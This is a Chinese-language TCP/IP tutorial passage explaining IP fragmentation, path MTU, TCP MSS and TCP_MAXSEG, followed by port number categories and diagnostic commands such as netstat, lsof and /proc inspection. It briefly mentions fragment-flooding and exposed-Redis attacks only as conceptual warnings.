
三个分片如下图所示
前面我们提到 IP 协议不会对丢包进行重传,那么 IP 分段中有分片丢失、损坏的话,会发生什么呢? 这种情况下,目标主机将没有办法将分段的数据包重组为一个完整的数据包,依赖于传输层是否进行重传。
利用 IP 包分片的策略,有一种对应的网络攻击方式IP fragment attack,就是一直传More fragments = 1的包,导致接收方一直缓存分片,从而可能导致接收方内存耗尽。
0x03 网络中的木桶效应:路径 MTU
一个包从发送端传输到接收端,中间要跨越很多个网络,每条链路的 MTU 都可能不一样,这个通信过程中最小的 MTU 称为「路径 MTU(Path MTU)」。就好比开车有时候开的是双向 4 车道,有时候可能是乡间小路一样。
比如下图中,第一段链路 MTU 大小为 1500 字节,第二段链路 MTU 为 800 字节,第三段链路 MTU 为 1200 字节,则路径 MTU 为三段 MTU 的最小值 800。

路径 MTU 就跟木桶效应是一个道理,木桶的盛水量由最短的那条短板决定,路径 MTU 也是由通信链条中最小的 MTU 决定。
0x04 实际模拟路径 MTU 发现
用下面的代码可以用来测试路径 MTU 发现,为了方便,每行前面加了行号
1 | 0.000 setsockopt(3, SOL_SOCKET, SO_REUSEADDR, [1], 4) = 0 |

其中在发送了 1460 大小的数据以后,这第一个数据包在 IP 层设置了不分段,之后收到一个 ICMP 告知的报文过大错误
运行抓包如下图

1 ~ 3:三次握手

4:发送长度为 1460 的数据,这个数据包设置了不允许分片
Don't fragment: Set5:发送端收到 ICMP 包,告知包太大需要分片,下一个分片的大小按照 MTU=1200 来计算
6:TCP 为了避免底层分片立刻拆包重发数据包,这次包大小为 1200 - 40 = 1160
7:发送端发送剩下的 300 字节(1460 - 1160)
8:确认所有的数据
整个过程如下图所示
因为有 MTU 的存在,TCP 每次发包的大小也限制了,这就是下面要介绍的 MSS。
0x05 TCP 最大段大小(Max Segment Size,MSS)
TCP 为了避免被发送方分片,会主动把数据分割成小段再交给网络层,最大的分段大小称之为 MSS(Max Segment Size)。
1 | MSS = MTU - IP header头大小 - TCP 头大小 |
这样一个 MSS 的数据恰好能装进一个 MTU 而不用分片。
在以太网中 TCP 的 MSS = 1500(MTU) - 20(IP 头大小) - 20(TCP 头大小)= 1460

我们来抓一个包来实际看一下,下面是下载一个 png 图片的 http 请求包 当三次握手建立一个 TCP 连接时,通信的双方会在 SYN 报文里说明自己允许的最大段大小。

可以看到 TCP 的包体数据大小为 1448,因为TCP 头部里包含了 12 字节的选项(Options)字段,头部大小从之前的 20 字节变为了 32 字节,所以 TCP 包体大小变为了:1500(以太网 MTU) - 20(IP 固定表头大小) - 20(TCP 固定表头大小) - 12(TCP 表头选项) = 1448
0x06 为什么有时候抓包看到的单个数据包大于 MTU
写一个简单的代码来测试一下。
在服务端(10.211.55.10)使用nc -l 9999 启动一个 tcp 服务器
1 | nc -l 9999 |
在一台机器(10.211.55.5)记为 c1,使用 tcpdump 抓包开启抓包
1 | sudo tcpdump -i any port 9999 -nn |
执行下面的 java 代码,往服务端 c2 写 100KB 的数据
1 | Socket socket = new Socket(); |
抓包文件显示如下

可以看到包的长度达到了 14k,远超 MTU 的大小,为什么可以这样呢?

这就要说到 TSO(TCP Segment Offload)特性了,TSO 特性是指由网卡代替 CPU 实现 packet 的分段和合并,节省系统资源,因此 TCP 可以抓到超过 MTU 的包,但是不是真正传输的单个包会超过链路的 MTU。
使用ethtool -k可以查看这个特性是否打开,比如ethtool -k eth0输出如下
0x07 TCP 套接字选项 TCP_MAXSEG
TCP 有一个 socket 选项 TCP_MAXSEG,可以用来设置此次连接的 MSS,如果设置了这个选项,则 MSS 不能超过这个值。我们来看看实际的代码,还是以 echo server 为例,在 bind 之前调用 setsockopt 设置 socket 选项。完整的代码见:github.com/arthur-zhan…
1 | int main(int argc, char *argv[]) { |
编译运行上面的代码。
1 | gcc test.c -o echo-server |
在使用 nc 或者 telnet 连接这个 9999 端口服务,使用 tcpdump 查看抓包结果如下。

可以看到经过代码的设置,三次握手中的 MSS 已经从 1460 变为了 100。那 MSS 允许的范围是多少呢?如果设置一个很小的 MSS,比如 50,会出现 setsockopt 失败的情况,如下所示。
1 | ./echo-server 9999 50 |
经过快速的二分法,很快就可以定位出来 setsockopt 合法的范围 88~32767,接下来我们来看看内核对这一部分是如何处理的。内核处理 setsockopt 的函数在 do_tcp_setsockopt@net/ipv4/tcp.c,
1 | static int do_tcp_setsockopt(struct sock *sk, int level, int optname, char __user *optval, unsigned int optlen) |
常量 TCP_MIN_MSS 的值为 88,常量 MAX_TCP_WINDOW 的值为 32768,因此不在 88~32767 直接的 MSS 值会设置失败。
为什么 TCP_MAXSEG 的下界是 88?
这是因为 TCP 头包含了 20 字节的固定长度和 40 字节的可选参数,所以 TCP 头的最大长度是 60,IP 头最大长度也是 60。
为了保证在 TCP 头占满 60 字节、IP 头占满 60 字节的情况下,至少还能发 8 字节的数据,MSS 至少要等于 (MAX_IP_HDR + MAX_TCP_HDR + MIN_IP_FRAG) - (MIN_IP_HDR + MIN_TCP_HDR) = (60+60+8) - (20+20) = 88 字节。
那 MSS 设置一个比较大的值,比如 30000,实际 MSS 是 30000 吗?
执行前面的程序,使用 setsockopt 将 MSS 设置为 30000,如下所示。
1 | ./echo-server 9999 30000 |
再次在使用 nc 或者 telnet 连接这个 9999 端口服务,使用 tcpdump 查看抓包结果如下。

可以看到这时 MSS 没有变为 30000,依旧是 1460。这是因为调用 setsockopt 时并不知道后面会使用哪个网卡。后面真正发送 SYN 时,会根据设备的 MTU 重新计算最终的 MSS。
0x08 小结
这篇文章主要介绍了几个比较基础的概念,IP 数据包长度在超过链路的 MTU 时在发送之前需要分片,而 TCP 层为了 IP 层不用分片主动将包切割成 MSS 大小。
0x09 作业题
1、TCP/IP 协议中,MSS 和 MTU 分别工作在哪一层?
2、在 MTU=1500 字节的以太网中,TCP 报文的最大载荷为多少字节?
07-繁忙的贸易港口 —— 聊聊端口号
这篇文章我们来聊聊端口号这个老朋友。端口号的英文叫Port,原意是”港口,口岸”的意思,作为繁忙的进出口转运货物,跟端口号在计算机中的含义非常接近。

分层结构中每一层都有一个唯一标识,比如链路层的 MAC 地址,IP 层的 IP 地址,传输层是用端口号。


TCP 用两字节的整数来表示端口,一台主机最大允许 65536 个端口号的。TCP 首部中端口号如下图黄色高亮部分。
如果把 ip 地址比作一间房子,端口就是出入这间房子的门。房子一般只有几个门,但是一台主机端口最多可以有 65536 个。
有了 IP 协议,数据包可以顺利的被传输到对应 IP 地址的主机,当主机收到一个数据包时,应该把这个数据包交给哪个应用程序进行处理呢?这台主机可能运行多个应用程序,比如处理 HTTP 请求的 web 服务器 Nginx,Redis 服务器, 读写 MySQL 服务器的客户端等。
传输层就是用端口号来区分同一个主机上不同的应用程序的。操作系统为有需要的进程分配端口号,当目标主机收到数据包以后,会根据数据报文首部的目标端口号将数据发送到对应端口的进程。

主动发起的客户端进程也需要开启端口,会把自己的端口放在首部的源端口(source port)字段中,以便对方知道要把数据回复给谁。
0x01 端口号分类
端口号被划分成以下 3 种类型:
- 熟知端口号(well-known port)
- 已登记的端口(registered port)
- 临时端口号(ephemeral port)
熟知端口号(well-known port)
熟知端口号由专门的机构由 IANA 分配和控制,范围为 0~1023。为了能让客户端能随时找到自己,服务端程序的端口必须要是固定的。很多熟知端口号已经被用就分配给了特定的应用,比如 HTTP 使用 80端口,HTTPS 使用 443 端口,ssh 使用 22 端口。 访问百度http://www.baidu.com/,其实就是向百度服务器之一(163.177.151.110)的 80 端口发起请求,curl -v http://www.baidu.com/抓包结果如下
1 | 20:12:32.336962 IP 10.211.55.10.39438 > 163.177.151.110.80: Flags [S], seq 2171375522, win 29200, options [mss 1460,sackOK,TS val 346956173 ecr 0,nop,wscale 7], length 0 |
在 Linux 上,如果你想监听这些端口需要 Root 权限,为的就是这些熟知端口不被普通的用户进程占用,防止某些普通用户实现恶意程序(比如伪造 ssh 监听 22 端口)来获取敏感信息。熟知端口也被称为保留端口。
已登记的端口(registered port)
已登记的端口不受 IANA 控制,不过由 IANA 登记并提供它们的使用情况清单。它的范围为 1024~49151。
为什么是 49151 这样一个魔数? 其实是取的端口号最大值 65536 的 3/4 减 1 (49151 = 65536 * 0.75 - 1)。可以看到已登记的端口占用了大约 75% 端口号的范围。
已登记的端口常见的端口号有:
- MySQL:3306
- Redis:6379
- MongoDB:27017
熟知端口号和已登记的端口都可以在 iana 的官网 查到

临时端口号(ephemeral port) 如果应用程序没有调用 bind() 函数将 socket 绑定到特定的端口上,那么 TCP 和 UDP 会为该 socket 分配一个唯一的临时端口。IANA 将 49152~65535 范围的端口称为临时端口(ephemeral port)或动态端口(dynamic port),也称为私有端口(private port),这些端口可供本地应用程序临时分配端口使用。
不同的操作系统实现会选择不同的范围分配临时端口,在 Linux 上能分配的端口范围由 /proc/sys/net/ipv4/ip_local_port_range 变量决定,一般 Linux 内核端口范围为 32768~60999
1 | cat /proc/sys/net/ipv4/ip_local_port_range |
在需要主动发起大量连接的服务器上(比如网络爬虫、正向代理)可以调整 ip_local_port_range 的值,允许更多的可用端口。
0x02 端口相关的命令
如何查看对方端口是否打开
使用 nc 和 telnet 这两个命令可以非常方便的查看到对方端口是否打开或者网络是否可达,比如查看 10.211.55.12 机器的 6379 端口是否打开可以使用
1 | telnet 10.211.55.12 6379 |
这两个命令我后面会有独立的内容来介绍,现在先有一个印象。
如果对端端口没有打开,会发生什么呢?比如 10.211.55.12 的6380 端口没有打开,使用 telnet 和 nc 命令会出现 “Connection refused” 错误
1 | telnet 10.211.55.12 6380 |
如何查看端口被什么进程监听占用
比如查看 22 端口被谁占用,常见的可以使用 lsof 和 netstat 两种方法
第一种方法:使用 netstat
1 | sudo netstat -ltpn | grep :22 |

第二种方法:使用 lsof 因为在 linux 上一切皆文件,TCP socket 连接也是一个 fd。因此使用 lsof 也可以
1 | sudo lsof -n -P -i:22 |
其中 -n 表示不将 IP 转换为 hostname,-P 表示不将 port number 转换为 service name,-i:port 表示端口号为 22 的进程

可以看到 22 端口被进程号为 1333 的 sshd 进程监听
反过来,如何查看进程监听或者打开了哪些端口呢?
如何查看进程监听的端口号
还是以 sshd 为例,先用ps -ef | grep sshd 找到 sshd 的进程号,这里为 1333
第一种方法:使用 netstat
1 | sudo netstat -atpn | grep 1333 |

第二种方法:使用 lsof
1 | sudo lsof -n -P -p 1333 | grep TCP |

第三种方法奇技淫巧:/proc/pid
在 linux 上有一个神奇的目录/proc,每个进程启动以后会生成这样一个目录,比如我们用nc -4 -l 8080快速启动一个 tcp 的服务器,使用 ps 找到进程 id
1 | ps -ef | grep "nc -4 -l 8080" | grep -v grep |
然后 cd 进 /proc/19196 (备注 19196 是 nc 命令的进程号),执行ls -l看到如下输出

里面有一个很有意思的文件和目录,cwd 表示 nc 命令是在哪个工作目录执行的。fd 目录表示进程打开的所有的文件,cd 到那个目录

fd 为 0,1,2的分别表示标准输入stdin(0)、标准输出stdout(1)、错误输出stderr(2)。fd 为 3 表示 nc 监听的套接字 fd,后面跟了一个神奇的数字 25597827,这个数字表示 socket 的 inode 号,我们可以通过这个 inode 号来找改 socket 的信息。
TCP 的连接信息会在这里显示cat /proc/net/tcp

可以找到 inode 为 25597827 的套接字。其中 local_address 为 00000000:1F90,rem_address 为 00000000:0000,表示四元组(0.0.0.0:8080, 0.0.0.0:0),state 为 0A,表示 TCP_LISTEN 状态。
0x03 利用端口进行网络攻击
道路千万条,安全第一条。暴露不合理,运维两行泪。
把本来应该是内网或本机调用的服务端口暴露到公网是极其危险的事情,比如之前 2015 年很多 Redis 服务器遭受到了攻击,方法正是利用了暴露在公网的 Redis 端口进行入侵系统。
